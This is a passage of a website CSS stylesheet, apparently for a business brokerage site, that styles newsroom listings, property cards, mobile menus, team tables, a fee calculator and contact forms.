    justify-content: center;
    margin: 0;
    padding: 0;
    background: none;
    color: #1a1a1a;
    border: none;
    border: beige;
    border-bottom: 3px solid transparent;
    border-right: none;
    font-size: 14px;
    font-weight: 600;
    line-height: 96px;
    text-align: center;
    vertical-align: middle;
    opacity: 1;
    -webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
   /* flex-grow: 1;
    flex-basis: 0;*/
}
.filtering-button a.active  {
    color: #FF7F00;
    border-color: #FF7F00;
}
.tabs.table-cell.property-types-advance{
  display: flex;
  text-align: center;
}
.property-types-advance a {
  padding: 7px;
}
.tabs.property-types-advance a:active, .tabs.property-types-advance a.active {
  background-color: #ebebeb;
  border-bottom: 2px solid #0C6CC4;
}

  .newsroom-area .newsroom-top {
        margin-bottom: 40px;
      }
      .newsroom-area .newsroom-top .page-show-result {
        font-family: 'Futura PT Book';
        font-size: 18px;
        font-weight: 400;
        color: #161616;
        margin-bottom: 0;
      }
      .newsroom-area .timeline-title {
        margin-bottom: 20px;
        font-family: 'Futura PT Demi';
        font-size: 36px;
        text-transform: uppercase;
        color:  #333333;
      }
      .newsroom-area .single-newsroom {
        padding: 25px 0;
        border-bottom: 1px solid #BCBCBC;
        width: 50%;
        float: left;
        height: 160px;
      }
      .newsroom-area .single-newsroom .newsroom-subtitle {
        margin-top: 0;
        margin-bottom: 10px;
        font-family: 'Futura PT Demi';
        font-size: 14px;
        text-transform: uppercase;
        color: #01646E;
      }
      .newsroom-area .single-newsroom .newsroom-title {
        margin-top: 0;
        margin-bottom: 8px;
        font-family: 'Futura PT Demi';
        font-size: 18px;
        font-weight: 500;
        text-transform: capitalize;
        color: #6B6B6B;
      }
      .newsroom-area .single-newsroom .newsroom-meta {
        margin:  0;
        font-family: 'Futura PT Book';
        font-size: 14px;
        color: #C4C4C4;
        text-transform: capitalize;
      }
      .newsroom-area .releases-btn-area {
        margin-top: 50px;
      }
      .newsroom-area .releases-btn {
        display: inline-block;
        padding: 14px 25px;
        border-radius: 6px;
        font-family: 'Futura PT Book';
        font-size: 16px;
        text-transform: capitalize;
        color:  #ffffff;
        background: #6B6B6B;
        text-decoration: none;
      }

.contactform-businessvaluation {
  margin-top: 20px;
  display: none;
}
.spacebottom {
  margin-bottom: 30px !important;
}
#wpcf7_signature-135_clear {
  margin-top: 10px;
}
#wpcf7_signature-135_signature {
  border: 1px solid #ccc;
  width: 400px;
}
.valuation-area {
    padding: 80px 0;
    background: #FFF;
    margin-top: 80px;
}
.custome-price {
  margin-bottom: 20px;
}
.tooltip-single {
    margin-left: 6px;
    color: #999999;
}
.tooltip-inner {
    max-width: 200px;
    padding: 5px 8px;
    color: #fff;
    text-align: center;
    background-color: #000;
    border-radius: 4px;
    white-space: normal;
}
.detail-bar .detail-title .title-left {
    text-transform: uppercase;
}
.custome-price .price-header {
  /*display: flex;
  flex-flow: row wrap;*/
  border-bottom: 1px solid #e6e6e6;
  margin-bottom: 10px;
}

.single .custome-price .price-header::after {
  background: #29a9df;
  background: transparent;
  width: 10%;
  height: 1px;
  left: 0;
  bottom: -1px;
  display: block;
  content: "";
  -moz-transition: all .25s ease;
  -o-transition: all .25s ease;
  -webkit-transition: all .25s ease;
  transition: all .25s ease;
}
.custome-price .price-header .price {
  display: flex;
  width: 100%;
}
.custome-price .price-header .title {
  font-family: Futura PT Heavy;
     width: 50%;
     font-size: 18px;
     color: #154684;
}

.single-post-page #description .elementor-icon-list-item {
  list-style: none;
}
.property-detail-flag {
  width: 10%;
  margin-bottom: 4px;
}
.banner-listing-item .single-listing h3 {
  font-size: 30px;
}
body .cc-bottom {
  bottom: 6em;
}
body .cc-window.cc-floating {
    padding: 1em;
}
body #cc-window.cc-type-categories.cc-floating.cmplz-categories-visible .cc-compliance .cc-save {
  width: 48%;
  float: right;
  margin-left: 10px;
}
body #cc-window.cc-type-categories.cc-floating .cc-compliance .cc-accept-all {
  width: 48%;
  float: left;
}
.mobile-header-menu .wpml-ls-legacy-dropdown .wpml-ls-sub-menu {
  background: linear-gradient(rgba(0,0,0,.4), rgba(0,0,0,0.8));
  width: 40px;
  left: 26px;
}
.custome-price .price-header .asking .title.title-value {
  text-align: right;
}
.detail-title .title-left {
  color: #000;
}
.custome-price .price-header .asking .title {
     color: #0068b4;
}
.custome-price .price-body {
     display: flex;
     flex-flow: row wrap;
}
.custome-price .price-info {
     width: 100%;
}
.custome-price .price-body .sngle-info {
     display: flex;
     flex-flow: row wrap;
}
.custome-price .price-body .info {
  font-family: Futura PT Book;
  width: 50%;
  font-size: 17px;
  color: #575756;
  margin: 2px 0 0 0;
}
.custome-price .price-body .info.info-value {
  font-weight: normal;
  text-align: right;
  color: #414141;
}
.valuation-area  .valuation-left p {
    margin-bottom: 20px;
    font-size: 16px;
    line-height: 28px;
    color: #181818;
}
.single .single-page-row{
  padding: 0px 0px 20px 0px;
}

.section-title-two {
    position: relative;
    margin-bottom: 25px;
    padding-bottom: 15px;
    font-size: 26px;
    line-height: 50px;
    font-weight: 700;
    color: #090909;
    text-transform: capitalize;
}
.section-title-two:before {
    position: absolute;
    content: '';
    width: 80px;
    height: 2px;
    background: #FF741B;
    left: 0;
    bottom: 0;
}
.btn-style-two {
    display: inline-block;
    padding: 5px 15px;
    background: #FF741B;
    text-transform: uppercase;
    font-size: 13px;
    font-weight: 600;
    color: #ffffff;
    transition: all .5s ease-in;
    letter-spacing: 1px;
}
.btn-style-two:hover {
    color: #ffffff;
    background: #404D76;
}
.works-area {
    padding: 80px 0;
    background: #FFF;
}
.works-area .works-lsit  {
    counter-reset: sigle-work;
}
.works-area .works-lsit .sigle-work {
    position: relative;
    padding-left: 50px;
    margin-bottom: 25px;
}
.works-area .works-lsit .sigle-work::before {
    position: absolute;
    counter-increment: sigle-work ;
    content: counter( sigle-work ) ;
    left: 0;
    top: 5px;
    width: 30px;
    height: 30px;
    line-height: 30px;
    border-radius: 50%;
    text-align: center;
    background-color: #233161;
    color: #ffffff;
    font-size: 13px;
    font-weight: 600;
}
.works-area .works-lsit .sigle-work h3 {
    font-size: 18px;
    line-height: 30px;
    font-weight: 700;
    text-transform: capitalize;
    color: #233161;
}
.works-area .works-lsit .sigle-work p {
    margin-bottom: 0;
    font-size: 20px;
    line-height: 28px;
    color: #181818;
}
/**Mobile header Sidebar menu**/
.mobile-header-menu .wpml-ls-item-toggle {
    background: transparent;
    color: #fff;
    border: 0px;
}
.mobile-header-menu{
  /*display: none;*/
  width: 25%;
  float: right;
  text-align: right;
  line-height: 60px;
  padding: 16px 0px 0px 0px;
}
.mobile-header-menu .wpml-ls-legacy-dropdown a {
  background: transparent;
  background-color:transparent;
  border: 0px !important;
}
.mobile-header-menu .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a, .mobile-header-menu .wpml-ls-legacy-dropdown a:focus, .mobile-header-menu .wpml-ls-legacy-dropdown a:hover {
    background: transparent;
}
.mobile-header-menu .wpml-ls-legacy-dropdown .wpml-ls-sub-menu {
  border-top: 0px;
}
.mobile-header-menu .wpml-ls-slot-lang-switcher-mobile {
  border: 0px !important;
}
.mobile-nav .fa.fa-navicon {
  opacity: 0;
}
.menu-toggle {
  color: #ffffff;
  font-size: 20px;
  cursor: pointer;
}
.mobile-sidebar {
  display: none;
  position:  fixed;
  width: 100%;
  height: 100vh;
  left: 0;
  top: 0;
  padding: 10px 0;
  background: #313539;
  overflow-y: scroll;
  -ms-overflow-style: none;  
    scrollbar-width: none; 
    z-index: 9999;
    color: #ffffff;
}
.mobile-sidebar::-webkit-scrollbar {
  display: none;
}
.mobile-sidebar.show {
  display: block;
}
.mobile-sidebar .sidebar-menu {
  border-bottom: 1px solid #717579;
}
.mobile-sidebar .sidebar-menu ul {
  margin: 0;
  padding: 0;
}
.mobile-sidebar .sidebar-menu ul li {
  display: block;
  list-style: none;
  margin-bottom: 10px;
}
.mobile-sidebar .sidebar-menu ul li a {
  display: block;
  padding: 5px 15px;
  font-size: 15px;
  font-weight: 400;
  text-transform: capitalize;
  color: #ffffff;
  text-decoration: none;
  text-transform: capitalize;
  transition: all .5s;
}
.mobile-sidebar .sidebar-menu ul li a:hover {
  color: #f5f5f5;
}
.mobile-sidebar .sidebar-menu ul li.current-menu-item a {
  color: #f5f5f5;
}
.mobile-sidebar .sidebar-menu ul li a .menu-icon {
  margin-right: 5px;
  color: #717579;
}
.mobile-sidebar .sidebar-menu ul li .submenu {
  display: none;
  margin-top: 10px;
  padding-left: 20px;
}
.mobile-sidebar .sidebar-menu ul li .submenu li a {
  color: #ffffff;
}
.mobile-sidebar .sidebar-menu ul li .submenu li a:hover {
  color: #f5f5f5;
}
.mobile-sidebar .sidebar-menu ul li a .arrow-icon {
  float: right;
  color: #717579;
  transition: all .3s;
}
.mobile-sidebar .sidebar-menu ul li a .arrow-icon.rotate {
  transform: rotate(-180deg);
}
.mobile-sidebar .sidebar-menu ul li .submenu li a {
  text-transform: capitalize;
}
.mobile-sidebar .sidebar-top {
  margin-bottom: 10px;
}

.mobile-sidebar .menu-close {
  padding-left: 15px;
  cursor: pointer;
  font-size: 26px;
}
.mobile-sidebar .sidebar-bottom {
  padding: 15px;
}
.mobile-sidebar .sidebar-bottom .copyright-text{
  margin-bottom: 0;
  font-size: 14px;
    line-height: 20px;
    color: #B1B5B9;
}
.mobile-sidebar .social-media {
  margin: 0;
  padding: 0;
  margin-bottom: 25px;
}
.mobile-sidebar .social-media li {
  display: inline-block;
  margin-right: 15px;
}
.mobile-sidebar .social-media li a {
  display: inline-block;
  font-size: 20px;
  color: #717579;
  transition: all .5s;
}
.mobile-sidebar .social-media li a:hover {
  color:  #ffffff;
}
.mobile-sidebar .sidebar-menu ul li #Linkedin_Icon_Footer {
  display: inline-block;
  position: relative;
  top: 4px;
  margin-right: 10px;
}
/*about us members*/
.awsm-team-item .single-item .view-profile {
  cursor: pointer;
  color: #FF7F00 ;
  border: 1px solid #FF7F00;
  padding: 10px 10px;
}
.awsm-team-item .single-item .view-profile:hover {
    background: #FF7F00;
    color: #fff;
}
.back2results {
	position: relative;
  border: 1px solid #000;
  background-color: transparent;
  color: #000;
  padding: 5px;
  padding-left: 30px;
  padding-right: 10px;
  font-size: 10px;
  font-weight: 600;
}
.back2results .left-arrow-cls {
	position: absolute;
	height: 100%;
	left: 0;
	top: 0;
	width: 20px;
	line-height: 20px;
	text-align: center;
	display: inline-block;
	border-right: 1px solid #000000;
}
.row .awsm-team-list {
  transition: all 0.2s ease-out 0s;
}
.row .awsm-team-list:hover {
  box-shadow: 0 4px 8px rgba(0,0,0,.2);
  transform: scale(1.05);
}
.awsm-team-item .single-item p {
    margin-bottom: 0;
}
.awsm-team-item .single-item img.flag-icon {
    width: auto;
    margin-right: 5px;
    position: relative;
    top: -2px;
}
.awsm-table {
  margin-top: 20px;
}
.awsm-team-item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-flow: row wrap;
          flex-flow: row wrap;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin: 0;
  padding: 0;
  border-bottom: 1px solid #ccc;
}

.awsm-team-item .single-item {
  width: 15%;
  list-style: none;
  padding: 10px;
  font-size: 16px;
  line-height: 24px;
  margin: 0;
  color: #111111;
}
.awsm-team-item .single-item {
  width: 13%;
}
.awsm-team-item .single-item:nth-child(1), .awsm-team-item .single-item:nth-child(5) {
  width: 8%;
}
.awsm-team-item .single-item:nth-child(2) {
    width: 20%;
}
.awsm-team-item .single-item:nth-child(3), .awsm-team-item .single-item:nth-child(4) {
    width: 25%;
}

.awsm-team-item .single-item img {
  width: 75px;
  height: auto;
}
.awsm-team-list:nth-child(2n) {
  background: #dddddd;
}

.awsm-team-item .single-item .social-icon {
  margin-bottom: 10px;
  padding: 0;
}
.search-btn {
    float: right;
    display: inline-block;
}
#s-text {
  max-width: 200px;
  width: auto;
  height: 35px;
  margin: 0;
  display: inline-block;
  vertical-align: top;
  padding: 7px 10px;
  border: 1px solid #ddd;
  border-radius: 0;
  background: #fff;
  font-family: inherit;
  font-size: inherit;
}
.search-submit {
  display: inline-block;
  color: #fff;
  background-color: #FF7F00;
  border-color: #FF7F00;
  transition: all .2s;
  height: 35px;
  border-radius: 0px;
  padding: 7px 10px;
  vertical-align: top;
}
.search-submit .fa-search{
vertical-align: top;
}

.loading-not-found {
  text-align: center;
  font-size: 20px;
  padding: 20px;
}
.awsm-team-item .single-item .social-icon li {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  list-style: none;
  margin-right: 5px;
}

.awsm-team-item .single-item .social-icon li:last-child {
  margin-right: 0;
}

.awsm-team-item .single-item .social-icon li a {
  display: block;
  font-size: 18px;
  -webkit-transition: all .5s;
  transition: all .5s;
  color: #111111;
}

.awsm-team-item .single-item .social-icon li a:hover {
  -webkit-transform: translateY(-2px);
          transform: translateY(-2px);
}

/*about alphabate search*/
.etp-alphab-list {
  /*text-align: center;*/
}
.etp-alphab-list li {
  display: inline-block;
  padding: 0px 3px;
  list-style: none;
}
.etp-alphab ul li a.current {
    border-color: #00BCD4;
    color: #00BCD4;
    pointer-events: none;
}
.etp-alphab-list a {
    display: inline-block;
    border-bottom: 2px solid #eee;
        border-bottom-color: rgb(238, 238, 238);
    min-width: 26px;
    text-align: center;
    padding: 2px;
    line-height: 1.5;
    margin: 0 4px 5px 0;
    text-transform: uppercase;
    font-size: inherit;
    font-weight: 400;
}
#agencyform .form-small {
    padding: 0px;
}
.advisor-accordion .panel-group{
  margin: 0px;
}

.header-section .header-left, .header-section-4 .header-left {
  width: 100%;
}
.header-section .header-right, .header-section-4 .header-right {
  width: 20%;
}
.header-section .navi > ul > li > a, .header-section-4 .navi > ul > li > a {
/*  padding: 0 10px;*/
padding: 0;
}
#pum-36732 label {
	width: 100%;
}
#pum-36732 .wpcf7-select {
	width: 100%;
	padding: 10px;
}
#pum_popup_title_36732 {
	text-align: center;
}
#pum-36732 .wpcf7-list-item {
	margin-left: 5px;
}

/*Lehman foumula*/
.lehman-container .field label {
	float: left;
	width: 30%;
}
.lehman-container .field{
	padding:5px 0px;
	margin-bottom: 25px;
}
.lehman-container .field #field-number {
	min-width: 280px;
	height: 50px;
	padding: 0 15px;
	border: 1px solid #cccccc;
}
.lehman-container .field ul li label {
	float: none;
	width: 100%;
}
.lehman-container table {
  font-family: arial, sans-serif;
  border-collapse: collapse;
  width: 100%;
}

.lehman-container td, .lehman-container  th {
  border: 1px solid #cccccc;
  text-align: left;
  padding: 8px;
}

.lehman-container tr:nth-child(even) {
  background-color: #dddddd;
}
.lehman-container .table tr th:last-child {
	text-align: center;
}
.lehman-container .table tr td:last-child {
	width: 120px;
	text-align: center;
}
.total_standard , .total_standar_double, .total {
	color:  #FF7F00;
	font-size: 20px;
	font-weight: 700;
}
.total_standard , .total_standar_double, .total_td {
	color:  #FF7F00;
	font-size: 20px;
	font-weight: 700;
}
@media (max-width: 575px) {
	.lehman-container .table tr td:last-child {
	    width: 80px;
	    text-align: center;
	}
	.lehman-container td, .lehman-container  th {
	  white-space: normal !important;
	  font-size: 14px;
	  line-height: 24px;
	}	

}
/*lehman formula end*/

.mobile-search-section{
    display: none;
}
.about-copy {
  margin: 20px 0px;
}
body .advanced-search .features-list label.title, body .advanced-search .features-list .field-expand label.checkbox-inline {
	color: #fff;
}
#agencyform {
  margin-top: 25px;
}
.advisor-bottom-left .fa.fa-facebook-square {
  color: #3b5998;
}
.advisor-bottom-left .fa.fa-twitter-square {
  color: #00acee;
}
.advisor-bottom-left .fa.fa-youtube-square {
  color: #c4302b;
}
.advisor-bottom-left .fa.fa-globe {
    color: #000;
}
.fa.fa-linkedin-square {
  color: #0077b5 !important;
  font-size: 20px;
}
.btn-linkedin {
  display: flex;
  align-items: center;
}
.btn-linkedin span {
  padding: 0px 10px 0px 0px;
  color: #424242;
}
.fa.fa-pinterest-square {
  color: #c8232c;
}
.toggle-contact-form {
  background: rgb(255, 110, 0);
  color: #fff !important;
  padding: 15px 30px;
  width: 100%;
  display: inline-block;
  text-align: center;
}
.advisor-accordion .panel-body {
    font-size: 14px;
}
.toggle-contact-form:hover {
  color: #fff;
}
#agencyform{
  display: none;
}

/*Property detail page*/
/*.above-banner-image-moile{ display: none; padding: 5px 15px; margin-top: 10px;}*/
.above-banner-image-moile {
  display: none;
  padding: 5px 0px;
  margin-top: 10px;
}
.above-banner-image-moile.belowtablesingle{padding: 5px 0px; }
.above-banner-image-moile h1 {font-size: 22px; line-height: 28px;margin: 0px; }
.above-banner-image-moile img {width: 100px; vertical-align: top; margin-top: 0; margin-bottom: 5px; }
#contactsellerbutton, #contactsellerbutton2 {
  background: #ff8300 !important;
  background-color: rgb(255, 131, 0);
  border: 1px solid #d88900 !important;
  background-color: #ff8300 !important;
  border-color: #da7205;
  border-radius: 0;
  box-shadow: none;
  color: #fff !important;
  float: left;
  font-weight: normal !important;
  padding: ;
  text-align: center;
  font-size: 15px;
  width: 100%;
  clear: both;
  padding: 8px 0px;
}
.single-post-page .banner-parallax {
    height: 300px;
}
.single-post-page tbody tr {
  border: none;
}
.single-post-page tbody tr:nth-child(2n+1) {
  background-color: #e7ecf2;
 /* color: #fff;*/
}
.single-detail-title h1 {
  font-family: Futura PT Heavy;
  font-size: 40px;
  line-height: 1.2;
  color: #154684;
}

.gray {
    color: #474747;
}
.clearboth{
  clear: both;
}
.breadcrumb li {font-size: 12px;}
/*Service page*/
.page-id-29285 .title-head, .page-id-34346 .title-head, .page-id-35499 .title-head, .page-id-31057 .title-head, .page-id-44218 .title-head{display: none; }

.how-we-help-section ul, .consulting-services-section ul{
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  grid-gap: 10px;
  maring: 0;
  padding: 0;
  list-style: none;
}

.how-we-help-ul li a{
  display: block;
  position: relative;
}
.how-we-help-ul li a img {
  width: 100%;
  height: 500px;
  object-fit: cover;
}
.how-we-help-ul li a .main-server-box-section {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    padding: 40px 18px;
    background: rgba(0, 0, 0, .2);
    transition: all .5s;
}
.how-we-help-ul li a .main-server-box-section h4 {
  font-size: 24px;
  line-height: 34px;
  color: #ffffff;
}
.how-we-help-ul .excerpt_section {
  margin-bottom: 25px;
  opacity: 1;
  font-size: 20px;
  line-height: 30px;
  font-weight: 400;
  color: #ffffff;
}
.how-we-help-ul li a:hover .main-server-box-section {
  background: rgba(81,83,98,0.8);
}
.how-we-help-ul li a .main-server-box-section .main-server-box-bottom {
  opacity: 0;
  transition: all .5s;
}
.how-we-help-ul li a:hover .main-server-box-section .main-server-box-bottom {
  opacity: 1;
}

.consulting-services-ul li {width: 100%; border-bottom: 1px solid #ccc; list-style: none; padding-bottom: 15px; cursor: pointer; float: left; margin-bottom: 15px; }
.article-detail .consulting-services-ul h4 {font-size: 25px; line-height: 1.1; font-weight: bold; color: #000; margin: 0px; display: flex; align-items: center; justify-content: space-between; }
.consulting-services-ul li:hover > a > h4 {color: #F90; margin-left: 25px; -webkit-transition: all 600ms; -moz-transition: all 600ms; -o-transition: all 600ms; -ms-transition: all 600ms; transition: all 600ms; }
.headingcaretright {float: right; color: #F90; font-size: 18px; }

.mergers-acquisitions-section .elementor-row {display: flex; align-items: center; }
.mergers-acquisitions-section .elementor-container {border: 1px solid #D8D8D8; }
.mergers-acquisitions-section h2{font-size: 40px; line-height: 40px; }
.mergers-acquisitions-section p{font-size: 20px;}
.mergers-acquisitions-section .btn {background: #F90; color: #fff; cursor: pointer; display: inline-block; font-family: "Graphik",Helvetica,sans-serif,Lucida Sans Unicode; font-size: 16px; font-weight: 500; line-height: 1.2; padding: 1.25rem 2rem; text-align: center; text-transform: uppercase; transition: all 200ms; width: auto; border: 1px solid #F90; }

.ready-to-talk-section .elementor-container {border: 1px solid #D8D8D8; }
.ready-to-talk-section .elementor-row {display: flex; align-items: center; }
.ready-section-row{display: flex;align-items: center; flex-flow: row;}
.col-lg-6.left-section-ready {margin-left: 22px; }
.article-detail .left-section-ready h2.ready-talk {font-weight: 800;margin-bottom: 40px; line-height: 1}
.article-detail .left-section-ready h2 {font-size: 30px; color: #000; font-weight: 500; line-height: 1}
.ready-section-row select {width: 80%; padding: 20px 5px; }
.right-section-ready .email-label {color: #424242; font-size: 20px; }
.right-section-ready p {margin: 20px 0px; }
.service-submit-btn {margin-top: 20px; text-transform: uppercase;font-weight: bold; }

/*service detail page*/
.service-detail-section {position: relative; }
/*.service-detail-section::before {position: absolute; content: ''; width: 100%; height: 350px; top: 0; left: 0; background-image: url(https://www.mergerscorp.com/wp-content/uploads/2021/01/1415-scaled.jpg); background-position: center center; background-size: cover; background-repeat: no-repeat; }*/
.service-detail-section .first-section-on-page {padding: 20px 0px; }
.service-detail-section h2 {font-size: 2.4em; line-height: 45px; }
.service-detail-section ul {/*padding-left: 40px; */}
.service-detail-section p, .service-detail-section ul{font-size: 18px;text-align: justify;}
.service-detail-section .col-lg-8 {padding-right: 100px; }
.right-section-assets .stat span {font-size: 60px; line-height: 3.5rem; color: #FF7F00; }
.right-section-assets li {list-style: none; font-size: 1.8rem; line-height: 1; font-weight: 300; padding-top: 1em; padding-bottom: 1em; border-bottom: 1px solid #d8d1ca; }
.right-section-assets .stat li:last-child {border-bottom: none; }

.area-of-focus {background: url('https://www.mergerscorp.com/wp-content/uploads/2021/07/abstract-blue-color-digital-particles-wave-with-dust-light-background1-scaled.jpg') no-repeat center center / cover; padding: 40px 0px;position: relative; z-index: 1; }
.area-of-focus h2 {text-align: center;color: #fff; }
.area-of-focus h3 {color: #FF7F00; font-size: 24px; }
.area-of-focus ul {padding-left: 0px; display: flex;flex-wrap: wrap; }
.area-of-focus ul li {margin: 10px 10px; padding: 20px 20px 40px; height: calc(100% - 20px); text-align: left; list-style: none; background: #ffffff; width: 31%; }
.area-of-focus::after {position: absolute; content: ''; width: 100%; height: 100%; left: 0; top: 0; background: rgba(0, 0, 0, .2); z-index: -1; }
.service-detail-section ul.stat {padding-left: 0px; }

.container.service-third-section {padding: 40px 0px; }
.banner-custom-breadcrumb {position: relative; padding: 150px 0 100px 0; background: url('https://www.mergerscorp.com/wp-content/uploads/2021/01/1415-scaled.jpg'); background-repeat: no-repeat; background-size: cover; background-position: center; z-index: 1; }
.banner-custom-breadcrumb:before {position: absolute; content: ''; width: 100%; height: 100%; left: 0; top: 0; background: rgba(0, 0, 0, .3); z-index: -1; }
.banner-custom-breadcrumb .page-title {color:  #ffffff; font-size: 43px; line-height: 43px; text-transform: capitalize; font-weight: 500; margin: 0 0 10px; }
.banner-custom-breadcrumb .page-sub-title {color:  #ffffff; font-size: 20px; line-height: 24px; font-weight: 500; margin: 0; }
.wpcf7 form.invalid .wpcf7-response-output{color: #000;}
/*About us page contact section*/
.advisory-container {background: url('https://www.mergerscorp.com/wp-content/uploads/2021/01/1415-scaled.jpg') no-repeat center center / cover; padding: 40px 0px; }
.page-template-tpl-fullwidth .about-us-contact-section .wpcf7-form{border: none; box-shadow: none; }
.about-us-contact-section h3 {text-align: center; font-size: 24px;color: #fff; line-height:1 }
.about-us-contact-section select {width: 100%; padding: 11px 0px; }
.page-id-692 .page-title-left, .page-id-8965 .page-title-left, .page-id-16701 .page-title-left, .page-id-20214 .page-title-left, .page-id-27757 .page-title-left {display: none; }
.page-id-692 .page-title, .page-id-8965 .page-title, .page-id-16701 .page-title, .page-id-20214 .page-title, .page-id-27757 .page-title {padding: 30px 0 0 0; }


.property-mobile {
  display: none;
}
.property-mobile .single-post-page {
  margin-bottom: 15px;
  box-shadow: 0 0 8px rgba(0, 0, 0 , .2);
  transition: all .5s;

}
.property-mobile .single-post-page:hover {
  box-shadow: 2px 2px 8px rgba(0, 0, 0 , .5);
  transform: scale(1.05);
}
.property-mobile .single-post-page .property-top {
  display: block;
  position: relative;
  text-decoration: none;
  z-index: 1;
}
.btn.btn-secondary.btn-block {
    font-weight: 700;
    border-radius: 10px;
}
.property-mobile .single-post-page .property-title {
  margin: 0;
  position: absolute;
  bottom: 0;
  left: 0;
  padding: 10px 10px;
  width: 100%;
  z-index: 1;
  background: linear-gradient(rgba(0,0,0,.4),rgb(0, 0, 0,.4));
  font-size: 18px;
  font-weight: 500;
  color: #ffffff;
  text-align: center;
}
.property-mobile .single-post-page .property-thumbnail {
  overflow:  hidden;
  max-height: 150px;
}
.property-mobile .single-post-page .property-thumbnail img {
  width: 100%;
  height: auto;
  transition: all .5s;
}
.single-post-page:hover .property-thumbnail img{
  transform: scale(1.1) ;
}
.property-mobile .single-post-page .property-bottm {
  margin-top: 0;
  padding: 5px;
}
.property-mobile .single-post-page .property-bottm-wrap {
  display: flex;
  justify-content: space-between;
  flex-flow: row wrap;
}
.property-mobile .single-post-page .property-country  {
  margin-bottom: 5px;
}
.property-mobile .single-post-page .property-country img{
  width: 15px;
  height: 15px;
}
.property-mobile .single-post-page .property-country a {
  display: inline-block;
  font-size: 14px;
  font-weight: 400;
  color: #222222;
  transition: all .5s;
  text-decoration: none;
}
.property-mobile .single-post-page .property-country a:hover {
  color: #0C6CC4;
  text-decoration: none;
}
.property-mobile .single-post-page .property-bottm-left, .property-mobile .single-post-page .property-bottm-middle, .property-mobile .single-post-page .property-bottm-right {
  width: 33.33%;
}

.property-mobile .single-post-page .ebitda h4 {
  margin: 0;
  margin-bottom: 2px;
  font-size: 10px;
  font-weight: 600;
  text-transform: uppercase;
  color: #808080;
}
.property-mobile .single-post-page .ebitda span {
  display: block;
  font-size: 12px;
  font-weight: 400;
  line-height: 0.8;
  color: #0C6CC4;
}
.property-mobile .single-post-page .price h4 {
  margin: 0;
  margin-bottom: 2px;
  font-size: 10px;
  font-weight: 600;
  text-transform: uppercase;
  color: #808080;
}
.property-mobile .single-post-page .price span {
  display: block;
  font-size: 12px;
  font-weight: 400;
  line-height: 0.8;
  color: #0C6CC4;
}
.property-mobile .single-post-page .icon {
  width: 25px;
  height: 25px;
  line-height: 20px;
  border-radius: 5px;
  background: #e8e8e8;
  text-align: center;
}
.property-mobile .single-post-page .icon img {
  width: 10px;
  margin: 0 auto;
}


.newsletter-shortcode-section{
  display: none;
}
.newsletter-shortcode-section .mailpoet_submit {
    background: #F90;
}
.newsletter-shortcode-section #mailpoet_form_1 form.mailpoet_form {
    padding: 0px;
    display: block;
}
.article-detail .newsletter-shortcode-section ul{
  padding-left: 0px;
}
.bluebar-notification {
  margin-top: -24px;
  margin-bottom: 15px;
}
.bluebar-notification p {
  margin-bottom: 0px;
  font-size: 15px;
  font-weight: 400;
  color: #000000;
  text-align: center;
  background: #6DAAE0;
  padding: 10px 15px;
  position: relative;
  height: 44px;
}
.bluebar-notification p a {
    color: #005580;
    transition: all .5s;
}
.home .banner-section-news.news-brand-section {
  padding-top: 95px;
}
.banner-section-news.news-brand-section {
  background: none;
  padding: 0px;
}
.news-brand-section {
  padding: 20px 0;
  background: #C5C5C5;
}
.news-brand-left {
  padding-top: 10px;
}
.single .item-body .property-title a {
    white-space: normal;
}
.news-brand-left h3 {
  margin: 0;
  font-size: 14px;
  font-weight: 400;
  text-transform: capitalize;
  color:  #ffffff;
}
.news-brand-section .news-brand-list {
  width: 100%;
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-flow: row wrap;
  margin: 0;
  padding: 0;
}
.banner-section-news .news-brand-list {
  padding: 25px 180px 0px 180px;
}
.banner-section-news.news-brand-section .news-brand-list li {
  list-style: none;
  width: 13%;
}
.banner-section-news.news-brand-section .news-brand-list li img {
	height: 25px;
}
.news-brand-section .news-brand-list li {
  list-style: none;
  width: 15%;
}

.page-id-7156 .fas, .page-id-9014 .fas, .page-id-20489 .fas, .page-id-25416 .fas, .page-id-27750 .fas{
  color: #004677 !important;
}
body.page-id-9014 .elementor p, body.page-id-9014 .elementor h2, body.page-id-9014 .elementor h3, body.page-id-9014 .elementor h1, .page-id-9014 .elementor-widget-text-editor, .page-id-9014 .elementor-icon-box-description,
body.page-id-20489 .elementor p, body.page-id-20489 .elementor h2, body.page-id-20489 .elementor h3, body.page-id-20489 .elementor h1, .page-id-20489 .elementor-widget-text-editor, .page-id-20489 .elementor-icon-box-description,
body.page-id-25416 .elementor p, body.page-id-25416 .elementor h2, body.page-id-25416 .elementor h3, body.page-id-25416 .elementor h1, .page-id-25416 .elementor-widget-text-editor, .page-id-25416 .elementor-icon-box-description,
body.page-id-27750 .elementor p, body.page-id-27750 .elementor h2, body.page-id-27750 .elementor h3, body.page-id-27750 .elementor h1, .page-id-27750 .elementor-widget-text-editor, .page-id-27750 .elementor-icon-box-description
{
    color: #000000 !important;
}
.elementor-icon-box-description {
  font-family: "Futura" !important;
  font-weight: normal !important;
}
.location-inner-div {
    padding-top: 35px;
    margin-top: -20px;
}
.navi.main-nav > ul ul li{
    border-bottom: 1px solid #d3d3d3 ;
}
.grid-view .property-item .cell {
  clear: both;
}
.wpcf7-submit.btn-primary {
  background-color: #FF7F00 !important;
  border-color: #FF7F00 !important;
  color: #FFF !important;
}
.phone .btn.btn-primary {
  background-color: #FF9900 !important;
  color: #fff !important;
}
#agencyform {
  /*padding-top: 100px;
  margin-top: -100px;*/
}
.masonry-property-image {
-webkit-column-count: 3; /* Chrome, Safari, Opera */
-moz-column-count: 3; /* Firefox */
column-count: 3;
}   
.masonary-custom-grid {
    margin-top: 20px;
}
.masonry-property-image img{ width: 100%; padding: 7px 0;}
 .img-container img {
  cursor: pointer;
}   
#contactsection .wpcf7-form, .page-template-tpl-fullwidth .wpcf7-form{
  border: 1px solid rgba(0,0,0,0.15);
  padding: 15px;
